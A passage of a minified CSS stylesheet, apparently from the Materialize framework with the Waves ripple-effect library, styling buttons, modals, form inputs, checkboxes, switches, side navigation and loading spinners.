ul{text-align:right;right:64px;top:50%;transform:translateY(-50%);height:100%;left:auto;width:500px}.fixed-action-btn.horizontal ul li{display:inline-block;margin:15px 15px 0 0}.fixed-action-btn ul{left:0;right:0;text-align:center;position:absolute;bottom:64px;margin:0;visibility:hidden}.fixed-action-btn ul li{margin-bottom:15px}.fixed-action-btn ul a.btn-floating{opacity:0}.btn-flat{box-shadow:none;background-color:transparent;color:#343434;cursor:pointer;transition:background-color .2s}.btn-flat:active,.btn-flat:focus{background-color:transparent}.btn-flat:hover{background-color:rgba(0,0,0,.1);box-shadow:none}.btn-flat.disabled{color:#b3b3b3;cursor:default}.btn-large{height:54px;line-height:54px}.btn-large i{font-size:1.6rem}.btn-block{display:block}.dropdown-content{background-color:#fff;margin:0;display:none;min-width:100px;max-height:650px;overflow-y:auto;opacity:0;position:absolute;z-index:999;will-change:width,height}.dropdown-content li{clear:both;color:rgba(0,0,0,.87);cursor:pointer;min-height:40px;line-height:1.5rem;width:100%;text-transform:none}.dropdown-content li.active,.dropdown-content li.selected,.dropdown-content li:hover{background-color:#eee}.dropdown-content li.active.selected{background-color:#e1e1e1}.dropdown-content li.divider{min-height:0;height:1px}.dropdown-content li>a,.dropdown-content li>span{color:#000;display:block;line-height:22px;padding:9px 16px}.dropdown-content li>span>label{top:1px;left:3px;height:18px}.dropdown-content li>a>i{height:inherit;line-height:inherit}/*!
 * Waves v0.6.0
 * http://fian.my.id/Waves
 *
 * Copyright 2014 Alfiana E. Sibuea and other contributors
 * Released under the MIT license
 * https://github.com/fians/Waves/blob/master/LICENSE
 */.waves-effect{position:relative;cursor:pointer;display:inline-block;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;vertical-align:middle;z-index:1;will-change:opacity,transform;transition:all .3s ease-out}.waves-effect .waves-ripple{position:absolute;border-radius:50%;width:20px;height:20px;margin-top:-10px;margin-left:-10px;opacity:0;background:rgba(0,0,0,.2);transition:all .7s ease-out;transition-property:transform,opacity;transform:scale(0);pointer-events:none}.waves-effect.waves-light .waves-ripple{background-color:rgba(255,255,255,.45)}.waves-effect.waves-red .waves-ripple{background-color:rgba(244,67,54,.7)}.waves-effect.waves-yellow .waves-ripple{background-color:rgba(255,235,59,.7)}.waves-effect.waves-orange .waves-ripple{background-color:rgba(255,152,0,.7)}.waves-effect.waves-purple .waves-ripple{background-color:rgba(156,39,176,.7)}.waves-effect.waves-green .waves-ripple{background-color:rgba(76,175,80,.7)}.waves-effect.waves-teal .waves-ripple{background-color:rgba(0,150,136,.7)}.waves-effect input[type=button],.waves-effect input[type=reset],.waves-effect input[type=submit]{border:0;font-style:normal;font-size:inherit;text-transform:inherit;background:0 0}.waves-effect img{position:relative;z-index:-1}.waves-notransition{transition:none!important}.waves-circle{transform:translateZ(0);-webkit-mask-image:-webkit-radial-gradient(circle,#fff 100%,#000 100%)}.waves-input-wrapper{border-radius:.2em;vertical-align:bottom}.waves-input-wrapper .waves-button-input{position:relative;top:0;left:0;z-index:1}.waves-circle{text-align:center;width:2.5em;height:2.5em;line-height:2.5em;border-radius:50%;-webkit-mask-image:none}.waves-block{display:block}.waves-effect .waves-ripple{z-index:-1}.modal{display:none;position:fixed;left:0;right:0;background-color:#fafafa;padding:0;max-height:70%;width:55%;margin:auto;overflow-y:auto;outline:0;border-radius:2px;will-change:top,opacity}@media only screen and (max-width:992px){.modal{width:80%}}.modal h1,.modal h2,.modal h3,.modal h4{margin-top:0}.modal .modal-content{padding:24px}.modal .modal-close{cursor:pointer}.modal .modal-footer{border-radius:0 0 2px 2px;background-color:#fafafa;padding:4px 6px;height:56px;width:100%}.modal .modal-footer .btn,.modal .modal-footer .btn-flat,.modal .modal-footer .btn-large{float:right;margin:6px 0}.lean-overlay{position:fixed;z-index:999;top:-100px;left:0;bottom:0;right:0;height:125%;width:100%;background:#000;display:none;will-change:opacity}.modal.modal-fixed-footer{padding:0;height:70%}.modal.modal-fixed-footer .modal-content{position:absolute;height:calc(100% - 56px);max-height:100%;width:100%;overflow-y:auto}.modal.modal-fixed-footer .modal-footer{border-top:1px solid rgba(0,0,0,.1);position:absolute;bottom:0}.modal.bottom-sheet{top:auto;bottom:56px;margin:0;width:100%;max-height:45%;border-radius:0;will-change:bottom,opacity,transform;transition:transform .3s}.modal.bottom-sheet.open{transform:translateY(-56px)}.modal-overlay{position:fixed;left:0;top:0;width:100vw;height:100vh;background-color:#212121}.collapsible{border-top:1px solid #ddd;border-right:1px solid #ddd;border-left:1px solid #ddd;margin:.5rem 0 1rem 0}.collapsible-header{display:block;cursor:pointer;min-height:3rem;line-height:3rem;padding:0 1rem;background-color:#fff;border-bottom:1px solid #ddd}.collapsible-header i{width:2rem;font-size:1.6rem;line-height:3rem;display:block;float:left;text-align:center;margin-right:1rem}.collapsible-body{display:none;border-bottom:1px solid #ddd;box-sizing:border-box}.collapsible-body p{margin:0;padding:2rem}.side-nav .collapsible,.side-nav.fixed .collapsible{border:none;box-shadow:none}.side-nav .collapsible li,.side-nav.fixed .collapsible li{padding:0}.side-nav .collapsible-header,.side-nav.fixed .collapsible-header{background-color:transparent;border:none;line-height:inherit;height:inherit;padding:0 16px}.side-nav .collapsible-header:hover,.side-nav.fixed .collapsible-header:hover{background-color:rgba(0,0,0,.05)}.side-nav .collapsible-header i,.side-nav.fixed .collapsible-header i{line-height:inherit}.side-nav .collapsible-body,.side-nav.fixed .collapsible-body{border:0;background-color:#fff}.side-nav .collapsible-body li a,.side-nav.fixed .collapsible-body li a{padding:0 23.5px 0 31px}.collapsible.popout{border:none;box-shadow:none}.collapsible.popout>li{box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12);margin:0 24px;transition:margin .35s cubic-bezier(.25,.46,.45,.94)}.collapsible.popout>li.active{box-shadow:0 5px 11px 0 rgba(0,0,0,.18),0 4px 15px 0 rgba(0,0,0,.15);margin:16px 0}.chip{display:inline-block;height:32px;font-size:13px;font-weight:500;color:rgba(0,0,0,.6);line-height:32px;padding:0 12px;border-radius:16px;background-color:#e4e4e4;margin-bottom:5px;margin-right:5px}.chip img{float:left;margin:0 8px 0 -12px;height:32px;width:32px;border-radius:50%}.chip .close{cursor:pointer;float:right;font-size:16px;line-height:32px;padding-left:8px}.chips{border:none;border-bottom:1px solid #9e9e9e;box-shadow:none;margin-bottom:30px;min-height:45px;outline:0;padding-bottom:5px;transition:all .3s}.chips.focus{border-bottom:1px solid #26a69a;box-shadow:0 1px 0 0 #26a69a}.chips:hover{cursor:text}.chips .chip.selected{background-color:#26a69a;color:#fff}.chips .input{background:0 0;border:0;color:rgba(0,0,0,.6);display:inline-block;font-size:13px;font-weight:500;height:32px;margin-right:20px;line-height:32px;outline:0;padding:0!important;width:120px!important}.chips .input:focus{border:0!important;box-shadow:none!important}.materialboxed{display:block;cursor:zoom-in;position:relative;transition:opacity .4s}.materialboxed:hover{will-change:left,top,width,height}.materialboxed:hover:not(.active){opacity:.8}.materialboxed.active,input:-webkit-autofill+label.materialboxed{cursor:zoom-out}#materialbox-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#292929;z-index:1000;will-change:opacity}.materialbox-caption{position:fixed;display:none;color:#fff;line-height:50px;bottom:0;width:100%;text-align:center;padding:0 15%;height:50px;z-index:1000;-webkit-font-smoothing:antialiased}select:focus{outline:1px solid #787878}button:focus{outline:0;background-color:#0a0a0a}label{font-size:.8rem;color:#9e9e9e}::-webkit-input-placeholder{color:#d1d1d1}:-moz-placeholder{color:#d1d1d1}::-moz-placeholder{color:#d1d1d1}:-ms-input-placeholder{color:#d1d1d1}.car-field{background-color:transparent;border:none;border-bottom:1px solid #9e9e9e;border-radius:0;outline:0;height:2rem;width:100%;font-size:1rem;margin:0;padding:0;box-shadow:none;box-sizing:content-box;transition:all .3s}input:not([type]):disabled,input:not([type])[readonly=readonly],input[type=date]:disabled,input[type=date][readonly=readonly],input[type=datetime-local]:disabled,input[type=datetime-local][readonly=readonly],input[type=datetime]:disabled,input[type=datetime][readonly=readonly],input[type=email]:disabled,input[type=email][readonly=readonly],input[type=number] :disabled,input[type=number] [readonly=readonly],input[type=password]:disabled,input[type=password][readonly=readonly],input[type=search]:disabled,input[type=search][readonly=readonly],input[type=tel]:disabled,input[type=tel][readonly=readonly],input[type=text] :disabled,input[type=text] [readonly=readonly],input[type=time]:disabled,input[type=time][readonly=readonly],input[type=url]:disabled,input[type=url][readonly=readonly],textarea.materialize-textarea:disabled,textarea.materialize-textarea[readonly=readonly]{color:rgba(0,0,0,.26);border-bottom:1px dotted rgba(0,0,0,.26)}input:not([type]):disabled+label,input:not([type])[readonly=readonly]+label,input[type=date]:disabled+label,input[type=date][readonly=readonly]+label,input[type=datetime-local]:disabled+label,input[type=datetime-local][readonly=readonly]+label,input[type=datetime]:disabled+label,input[type=datetime][readonly=readonly]+label,input[type=email]:disabled+label,input[type=email][readonly=readonly]+label,input[type=number] :disabled+label,input[type=number] [readonly=readonly]+label,input[type=password]:disabled+label,input[type=password][readonly=readonly]+label,input[type=search]:disabled+label,input[type=search][readonly=readonly]+label,input[type=tel]:disabled+label,input[type=tel][readonly=readonly]+label,input[type=text] :disabled+label,input[type=text] [readonly=readonly]+label,input[type=time]:disabled+label,input[type=time][readonly=readonly]+label,input[type=url]:disabled+label,input[type=url][readonly=readonly]+label,textarea.materialize-textarea:disabled+label,textarea.materialize-textarea[readonly=readonly]+label{color:rgba(0,0,0,.26)}input:not([type]):focus:not([readonly]),input[type=date]:focus:not([readonly]),input[type=datetime-local]:focus:not([readonly]),input[type=datetime]:focus:not([readonly]),input[type=email]:focus:not([readonly]),input[type=number] :focus:not([readonly]),input[type=password]:focus:not([readonly]),input[type=search]:focus:not([readonly]),input[type=tel]:focus:not([readonly]),input[type=text] :focus:not([readonly]),input[type=time]:focus:not([readonly]),input[type=url]:focus:not([readonly]),textarea.materialize-textarea:focus:not([readonly]){border-bottom:1px solid #2196f3;box-shadow:0 1px 0 0 #2196f3}input:not([type]):focus:not([readonly])+label,input[type=date]:focus:not([readonly])+label,input[type=datetime-local]:focus:not([readonly])+label,input[type=datetime]:focus:not([readonly])+label,input[type=email]:focus:not([readonly])+label,input[type=number] :focus:not([readonly])+label,input[type=password]:focus:not([readonly])+label,input[type=search]:focus:not([readonly])+label,input[type=tel]:focus:not([readonly])+label,input[type=text] :focus:not([readonly])+label,input[type=time]:focus:not([readonly])+label,input[type=url]:focus:not([readonly])+label,textarea.materialize-textarea:focus:not([readonly])+label{color:#2196f3}input:not([type]).valid,input:not([type]):focus.valid,input[type=date].valid,input[type=date]:focus.valid,input[type=datetime-local].valid,input[type=datetime-local]:focus.valid,input[type=datetime].valid,input[type=datetime]:focus.valid,input[type=email].valid,input[type=email]:focus.valid,input[type=number] .valid,input[type=number] :focus.valid,input[type=password].valid,input[type=password]:focus.valid,input[type=search].valid,input[type=search]:focus.valid,input[type=tel].valid,input[type=tel]:focus.valid,input[type=text] .valid,input[type=text] :focus.valid,input[type=time].valid,input[type=time]:focus.valid,input[type=url].valid,input[type=url]:focus.valid,textarea.materialize-textarea.valid,textarea.materialize-textarea:focus.valid{border-bottom:1px solid #4caf50;box-shadow:0 1px 0 0 #4caf50}input:not([type]).valid+label:after,input:not([type]):focus.valid+label:after,input[type=date].valid+label:after,input[type=date]:focus.valid+label:after,input[type=datetime-local].valid+label:after,input[type=datetime-local]:focus.valid+label:after,input[type=datetime].valid+label:after,input[type=datetime]:focus.valid+label:after,input[type=email].valid+label:after,input[type=email]:focus.valid+label:after,input[type=number] .valid+label:after,input[type=number] :focus.valid+label:after,input[type=password].valid+label:after,input[type=password]:focus.valid+label:after,input[type=search].valid+label:after,input[type=search]:focus.valid+label:after,input[type=tel].valid+label:after,input[type=tel]:focus.valid+label:after,input[type=text] .valid+label:after,input[type=text] :focus.valid+label:after,input[type=time].valid+label:after,input[type=time]:focus.valid+label:after,input[type=url].valid+label:after,input[type=url]:focus.valid+label:after,textarea.materialize-textarea.valid+label:after,textarea.materialize-textarea:focus.valid+label:after{content:attr(data-success);color:#4caf50;opacity:1}input:not([type]).invalid,input:not([type]):focus.invalid,input[type=date].invalid,input[type=date]:focus.invalid,input[type=datetime-local].invalid,input[type=datetime-local]:focus.invalid,input[type=datetime].invalid,input[type=datetime]:focus.invalid,input[type=email].invalid,input[type=email]:focus.invalid,input[type=number] .invalid,input[type=number] :focus.invalid,input[type=password].invalid,input[type=password]:focus.invalid,input[type=search].invalid,input[type=search]:focus.invalid,input[type=tel].invalid,input[type=tel]:focus.invalid,input[type=text] .invalid,input[type=text] :focus.invalid,input[type=time].invalid,input[type=time]:focus.invalid,input[type=url].invalid,input[type=url]:focus.invalid,textarea.materialize-textarea.invalid,textarea.materialize-textarea:focus.invalid{border-bottom:1px solid #f44336;box-shadow:0 1px 0 0 #f44336}input:not([type]).invalid+label:after,input:not([type]):focus.invalid+label:after,input[type=date].invalid+label:after,input[type=date]:focus.invalid+label:after,input[type=datetime-local].invalid+label:after,input[type=datetime-local]:focus.invalid+label:after,input[type=datetime].invalid+label:after,input[type=datetime]:focus.invalid+label:after,input[type=email].invalid+label:after,input[type=email]:focus.invalid+label:after,input[type=number] .invalid+label:after,input[type=number] :focus.invalid+label:after,input[type=password].invalid+label:after,input[type=password]:focus.invalid+label:after,input[type=search].invalid+label:after,input[type=search]:focus.invalid+label:after,input[type=tel].invalid+label:after,input[type=tel]:focus.invalid+label:after,input[type=text] .invalid+label:after,input[type=text] :focus.invalid+label:after,input[type=time].invalid+label:after,input[type=time]:focus.invalid+label:after,input[type=url].invalid+label:after,input[type=url]:focus.invalid+label:after,textarea.materialize-textarea.invalid+label:after,textarea.materialize-textarea:focus.invalid+label:after{content:attr(data-error);color:#f44336;opacity:1}input:not([type]).validate+label,input[type=date].validate+label,input[type=datetime-local].validate+label,input[type=datetime].validate+label,input[type=email].validate+label,input[type=number] .validate+label,input[type=password].validate+label,input[type=search].validate+label,input[type=tel].validate+label,input[type=text] .validate+label,input[type=time].validate+label,input[type=url].validate+label,textarea.materialize-textarea.validate+label{width:100%;pointer-events:none}input:not([type])+label:after,input[type=date]+label:after,input[type=datetime-local]+label:after,input[type=datetime]+label:after,input[type=email]+label:after,input[type=number]+label:after,input[type=password]+label:after,input[type=search]+label:after,input[type=tel]+label:after,input[type=text]+label:after,input[type=time]+label:after,input[type=url]+label:after,textarea.materialize-textarea+label:after{display:block;content:"";position:absolute;top:60px;opacity:0;transition:.2s opacity ease-out,.2s color ease-out}.input-field{position:relative;margin-top:1rem}.input-field.col label{left:.75rem}.input-field.col .prefix~.validate~label,.input-field.col .prefix~label{width:calc(100% - 3rem - 1.5rem)}.input-field label{color:#9e9e9e;position:absolute;top:0;font-size:1rem;cursor:text;transition:.2s ease-out}.input-field input:-webkit-autofill+label,.input-field label.active{font-size:.8rem;transform:translateY(-140%)}.input-field .prefix{position:absolute;width:2rem;font-size:2rem;transition:color .2s}.input-field .prefix.active,.input-field input:-webkit-autofill+label.prefix{color:#2196f3}.input-field .prefix~.autocomplete-content,.input-field .prefix~.validate~label,.input-field .prefix~input,.input-field .prefix~label,.input-field .prefix~textarea{margin-left:3rem;width:92%;width:calc(100% - 3rem)}.input-field .prefix~label{margin-left:3rem}@media only screen and (max-width:992px){.input-field .prefix~input{width:86%;width:calc(100% - 3rem)}}@media only screen and (max-width:600px){.input-field .prefix~input{width:80%;width:calc(100% - 3rem)}}.input-field input[type=search]{display:block;line-height:inherit;padding-left:4rem;width:calc(100% - 4rem)}.input-field input[type=search]:focus{background-color:#fff;border:0;box-shadow:none;color:#444}.input-field input[type=search]:focus+label i,.input-field input[type=search]:focus~.material-icons,.input-field input[type=search]:focus~.mdi-navigation-close{color:#444}.input-field input[type=search]+label{left:1rem}.input-field input[type=search]~.material-icons,.input-field input[type=search]~.mdi-navigation-close{position:absolute;top:0;right:1rem;color:transparent;cursor:pointer;font-size:2rem;transition:.3s color}textarea{width:100%;height:2rem;background-color:transparent}textarea.materialize-textarea{overflow-y:hidden;padding:.8rem 0 1.6rem 0;resize:none;min-height:2rem}.hiddendiv{display:none;white-space:pre-wrap;word-wrap:break-word;overflow-wrap:break-word;padding-top:1.2rem}.autocomplete-content{margin-top:-15px;display:block;opacity:1;position:static}.autocomplete-content li .highlight{color:#444}.autocomplete-content li img{height:30px;width:30px;margin:5px 15px}[type=radio]:checked,[type=radio]:not(:checked){position:absolute;left:-9999px;opacity:0}[type=radio]+label,[type=radio]:not(:checked)+label{position:static;display:inline;white-space:nowrap;color:#000;font-size:.8rem;border:1px solid #e0e0e0;padding:10px;border-radius:4px;margin-right:16px;line-height:50px;-webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none}[type=radio]:checked+label{position:static;padding-left:10px;display:inline;font-size:.8rem;top:-4px;left:-5px;width:12px;height:22px;border:1px solid transparent;transform:rotate(40deg);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform-origin:100% 100%;color:#fff;background:#2497f3}form p{margin-bottom:10px;text-align:left}form p:last-child{margin-bottom:0;margin-top:0}[type=checkbox]:not(.base-form__switch-check):checked,[type=checkbox]:not(.base-form__switch-check):not(:checked){position:absolute;left:-9999px;opacity:0}[type=checkbox]:not(.base-form__switch-check)+label{white-space:nowrap;color:#000;border:1px solid #e0e0e0;padding:10px;border-radius:4px;margin-right:16px;line-height:50px;-webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none}[type=checkbox]:not(.base-form__switch-check)+label:before,[type=checkbox]:not(.base-form__switch-check):not(.filled-in)+label:after{content:'';position:absolute;top:0;left:0;width:18px;height:18px;z-index:0;border:2px solid #5a5a5a;border-radius:1px;margin-top:2px;transition:.2s;display:none}[type=checkbox]:not(.base-form__switch-check):not(.filled-in)+label:after{border:0;transform:scale(0)}[type=checkbox]:not(.base-form__switch-check):not(:checked):disabled+label:before{border:none;background-color:rgba(0,0,0,.26)}[type=checkbox]:not(.base-form__switch-check).tabbed:focus+label:after{transform:scale(1);border:0;border-radius:50%;box-shadow:0 0 0 10px rgba(0,0,0,.1);background-color:rgba(0,0,0,.1)}[type=checkbox]:not(.base-form__switch-check)+label:nth-of-type(1){margin-left:0}[type=checkbox]:not(.base-form__switch-check):checked+label:before{top:-4px;left:-5px;width:12px;height:22px;border-top:2px solid transparent;border-left:2px solid transparent;border-right:2px solid #000;border-bottom:2px solid #000;transform:rotate(40deg);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform-origin:100% 100%;color:#fff;background:#006064}[type=checkbox]:not(.base-form__switch-check):checked:disabled+label:before{border-right:2px solid rgba(0,0,0,.26);border-bottom:2px solid rgba(0,0,0,.26)}[type=checkbox]:indeterminate+label:before{top:-11px;left:-12px;width:10px;height:22px;border-top:none;border-left:none;border-right:2px solid #000;border-bottom:none;transform:rotate(90deg);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform-origin:100% 100%}[type=checkbox]:indeterminate:disabled+label:before{border-right:2px solid rgba(0,0,0,.26);background-color:transparent}[type=checkbox].filled-in+label:after{border-radius:2px}[type=checkbox].filled-in+label:after,[type=checkbox].filled-in+label:before{content:'';left:0;position:absolute;transition:border .25s,background-color .25s,width .2s .1s,height .2s .1s,top .2s .1s,left .2s .1s;z-index:1}[type=checkbox].filled-in:not(:checked)+label:before{width:0;height:0;border:3px solid transparent;left:6px;top:10px;transform:rotateZ(37deg);transform-origin:100% 100%}[type=checkbox].filled-in:not(:checked)+label:after{height:20px;width:20px;background-color:transparent;border:2px solid #5a5a5a;top:0;z-index:0}[type=checkbox].filled-in:checked+label:before{top:0;left:1px;width:8px;height:13px;border-top:2px solid transparent;border-left:2px solid transparent;border-right:2px solid #fff;border-bottom:2px solid #fff;transform:rotateZ(37deg);transform-origin:100% 100%}[type=checkbox].filled-in:checked+label:after{top:0;width:20px;height:20px;border:2px solid #000;background-color:#000;z-index:0}[type=checkbox].filled-in.tabbed:focus+label:after{border-radius:2px;border-color:#5a5a5a;background-color:rgba(0,0,0,.1)}[type=checkbox].filled-in.tabbed:checked:focus+label:after{border-radius:2px;background-color:#000;border-color:#000}[type=checkbox].filled-in:disabled:not(:checked)+label:before{background-color:transparent;border:2px solid transparent}[type=checkbox].filled-in:disabled:not(:checked)+label:after{border-color:transparent;background-color:#bdbdbd}[type=checkbox].filled-in:disabled:checked+label:before{background-color:transparent}[type=checkbox].filled-in:disabled:checked+label:after{background-color:#bdbdbd;border-color:#bdbdbd}.switch,.switch *{-webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none}.switch label{cursor:pointer}.switch label input[type=checkbox]{opacity:0;width:0;height:0}.switch label input[type=checkbox]:checked+.lever{background-color:#404040}.switch label input[type=checkbox]:checked+.lever:after{background-color:#000;left:24px}.switch label .lever{content:"";display:inline-block;position:relative;width:40px;height:15px;background-color:#818181;border-radius:15px;margin-right:10px;transition:background .3s ease;vertical-align:middle;margin:0 16px}.switch label .lever:after{content:"";position:absolute;display:inline-block;width:21px;height:21px;background-color:#f1f1f1;border-radius:21px;box-shadow:0 1px 3px 1px rgba(0,0,0,.4);left:-5px;top:-3px;transition:left .3s ease,background .3s ease,box-shadow .1s ease}input[type=checkbox]:checked:not(:disabled).tabbed:focus~.lever::after,input[type=checkbox]:checked:not(:disabled)~.lever:active::after{box-shadow:0 1px 3px 1px rgba(0,0,0,.4),0 0 0 15px rgba(0,0,0,.1)}input[type=checkbox]:not(:disabled).tabbed:focus~.lever::after,input[type=checkbox]:not(:disabled)~.lever:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,.4),0 0 0 15px rgba(0,0,0,.08)}.switch input[type=checkbox][disabled]+.lever{cursor:default}.switch label input[type=checkbox][disabled]+.lever:after,.switch label input[type=checkbox][disabled]:checked+.lever:after{background-color:#bdbdbd}select{display:none}select.browser-default{display:block}select{background-color:rgba(255,255,255,.9);width:100%;padding:5px;border:1px solid #f2f2f2;border-radius:2px;height:2rem}.select-label{position:absolute}.select-wrapper{position:relative}.select-wrapper input.select-dropdown{position:relative;cursor:pointer;background-color:transparent;border:none;border-bottom:1px solid #9e9e9e;outline:0;height:2rem;line-height:2rem;width:100%;font-size:1rem;margin:0;padding:0;display:block}.select-wrapper span.caret{color:initial;position:absolute;right:0;top:16px;font-size:10px}.select-wrapper span.caret.disabled{color:rgba(0,0,0,.26)}.select-wrapper svg.caret{color:initial;position:absolute;right:0;top:6px}.select-wrapper svg.caret.disabled{color:rgba(0,0,0,.26)}.select-wrapper+label{position:absolute;top:-14px;font-size:.8rem}select:disabled{color:rgba(0,0,0,.3)}.select-wrapper input.select-dropdown:disabled{color:rgba(0,0,0,.3);cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;border-bottom:1px solid rgba(0,0,0,.3)}.select-wrapper i{color:rgba(0,0,0,.3)}.select-dropdown li.disabled,.select-dropdown li.disabled>span,.select-dropdown li.optgroup{color:rgba(0,0,0,.3);background-color:transparent}.prefix~.select-wrapper{margin-left:3rem;width:92%;width:calc(100% - 3rem)}.prefix~label{margin-left:3rem}.select-dropdown li img{height:30px;width:30px;margin:5px 15px;float:right}.select-dropdown li.optgroup{border-top:1px solid #eee}.select-dropdown li.optgroup.selected>span{color:rgba(0,0,0,.7)}.select-dropdown li.optgroup>span{color:rgba(0,0,0,.4)}.select-dropdown li.optgroup~li.optgroup-option{padding-left:1rem}.file-field{position:relative}.file-field .file-path-wrapper{overflow:hidden;padding-left:10px}.file-field input.file-path{width:100%}.file-field .btn,.file-field .btn-large{float:left;height:2rem;line-height:2rem}.file-field span{cursor:pointer}.file-field input[type=file]{position:absolute;top:0;right:0;left:0;bottom:0;width:100%;margin:0;padding:0;font-size:20px;cursor:pointer;opacity:0}.range-field{position:relative}input[type=range],input[type=range]+.thumb{cursor:pointer}input[type=range]{position:relative;background-color:transparent;border:none;outline:0;width:100%;margin:15px 0;padding:0}input[type=range]:focus{outline:0}input[type=range]+.thumb{position:absolute;border:none;height:0;width:0;border-radius:50%;background-color:#000;top:10px;margin-left:-6px;transform-origin:50% 50%;transform:rotate(-45deg)}input[type=range]+.thumb .value{display:block;width:30px;text-align:center;color:#000;font-size:0;transform:rotate(45deg)}input:-webkit-autofill[type=range]+label.thumb,input[type=range]+.thumb.active{border-radius:50% 50% 50% 0}input:-webkit-autofill[type=range]+label.thumb .value,input[type=range]+.thumb.active .value{color:#fff;margin-left:-1px;margin-top:8px;font-size:10px}input[type=range]{-webkit-appearance:none}input[type=range]::-webkit-slider-runnable-track{height:3px;background:#c2c0c2;border:none}input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;border:none;height:14px;width:14px;border-radius:50%;background-color:#000;transform-origin:50% 50%;margin:-5px 0 0 0;-webkit-transition:.3s;transition:.3s}input[type=range]:focus::-webkit-slider-runnable-track{background:#ccc}input[type=range]{border:1px solid #fff}input[type=range]::-moz-range-track{height:3px;background:#ddd;border:none}input[type=range]::-moz-range-thumb{border:none;height:14px;width:14px;border-radius:50%;background:#000;margin-top:-5px}input[type=range]:-moz-focusring{outline:1px solid #fff;outline-offset:-1px}input[type=range]:focus::-moz-range-track{background:#ccc}input[type=range]::-ms-track{height:3px;background:0 0;border-color:transparent;border-width:6px 0;color:transparent}input[type=range]::-ms-fill-lower{background:#777}input[type=range]::-ms-fill-upper{background:#ddd}input[type=range]::-ms-thumb{border:none;height:14px;width:14px;border-radius:50%;background:#000}input[type=range]:focus::-ms-fill-lower{background:#888}input[type=range]:focus::-ms-fill-upper{background:#ccc}.table-of-contents.fixed{position:fixed}.table-of-contents li{padding:2px 0}.table-of-contents a{display:inline-block;font-weight:300;color:#757575;padding-left:20px;height:1.5rem;line-height:1.5rem;letter-spacing:.4;display:inline-block}.table-of-contents a:hover{color:#a8a8a8;padding-left:19px;border-left:1px solid #ea4a4f}.table-of-contents a.active{font-weight:500;padding-left:18px;border-left:2px solid #ea4a4f}.side-nav{position:fixed;width:300px;left:0;top:0;margin:0;transform:translateX(-100%);height:100%;height:calc(100% + 60px);height:-moz-calc(100%);padding-bottom:60px;background-color:#ededed;z-index:999;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow-y:auto;will-change:transform;backface-visibility:hidden;transform:translateX(-105%)}.side-nav.right-aligned{right:0;transform:translateX(105%);left:auto;transform:translateX(100%)}.side-nav .collapsible{margin:0}.side-nav li{float:none;line-height:48px}.side-nav li.active{background-color:rgba(0,0,0,.05)}.side-nav a{color:rgba(0,0,0,.87);display:block;font-size:14px;font-weight:500;height:48px;line-height:48px;padding:0 32px}.side-nav a:hover{background-color:rgba(0,0,0,.05)}.side-nav a.btn,.side-nav a.btn-flat,.side-nav a.btn-floating,.side-nav a.btn-large{margin:10px 15px}.side-nav a.btn,.side-nav a.btn-floating,.side-nav a.btn-large{color:#fff}.side-nav a.btn-flat{color:#343434}.side-nav a.btn-large:hover,.side-nav a.btn:hover{background-color:#0d0d0d}.side-nav a.btn-floating:hover{background-color:#000}.side-nav li>a>[class*=mdi-],.side-nav li>a>[class^=mdi-],.side-nav li>a>i,.side-nav li>a>i.material-icons{float:left;line-height:48px;margin:0 32px 0 0;width:24px;color:rgba(0,0,0,.54)}.side-nav .divider{margin:8px 0 0 0}.side-nav .subheader{cursor:initial;pointer-events:none;color:rgba(0,0,0,.54);font-size:14px;font-weight:500;line-height:48px}.side-nav .subheader:hover{background-color:transparent}.side-nav .userView{overflow:hidden;position:relative;padding:32px 32px 0;margin-bottom:8px}.side-nav .userView a{height:auto;padding:0}.side-nav .userView a:hover{background-color:transparent}.side-nav .userView .background{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1}.side-nav .userView .circle,.side-nav .userView .email,.side-nav .userView .name{display:block}.side-nav .userView .circle{height:64px;width:64px}.side-nav .userView .email,.side-nav .userView .name{font-weight:14px;line-height:24px}.side-nav .userView .name{margin-top:16px;font-weight:500}.side-nav .userView .email{padding-bottom:16px;font-weight:400}.drag-target{height:100%;width:0;position:fixed;top:0;z-index:998}.side-nav.fixed a{display:block;padding:0 16px;color:rgba(0,0,0,.87)}.side-nav.fixed{left:0;transform:translateX(0);position:fixed}.side-nav.fixed.right-aligned{right:0;left:auto}@media only screen and (max-width:992px){.side-nav.fixed{transform:translateX(-105%)}.side-nav.fixed.right-aligned{transform:translateX(105%)}.side-nav a{padding:0 16px}.side-nav .userView{padding:16px 16px 0}}.side-nav .collapsible-body li.active,.side-nav.fixed .collapsible-body li.active{background-color:#455a64}.side-nav .collapsible-body li.active a,.side-nav.fixed .collapsible-body li.active a{color:#ededed}.sidenav-overlay{position:fixed;top:0;left:0;right:0;opacity:0;height:120vh;background-color:rgba(0,0,0,.5);z-index:997;display:none}.preloader-wrapper{display:inline-block;position:relative;width:48px;height:48px}.preloader-wrapper.small{width:36px;height:36px}.preloader-wrapper.big{width:64px;height:64px}.preloader-wrapper.active,input:-webkit-autofill+label.preloader-wrapper{-webkit-animation:container-rotate 1568ms linear infinite;animation:container-rotate 1568ms linear infinite}@-webkit-keyframes container-rotate{to{-webkit-transform:rotate(360deg)}}@keyframes container-rotate{to{transform:rotate(360deg)}}.spinner-layer{position:absolute;width:100%;height:100%;opacity:0;border-color:#000}.spinner-blue,.spinner-blue-only{border-color:#4285f4}.spinner-red,.spinner-red-only{border-color:#db4437}.spinner-yellow,.spinner-yellow-only{border-color:#f4b400}.spinner-green,.spinner-green-only{border-color:#0f9d58}.active .spinner-layer.spinner-blue,input:-webkit-autofill+label .spinner-layer.spinner-blue{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,blue-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both;animation:fill-unfill-rotate 5332ms 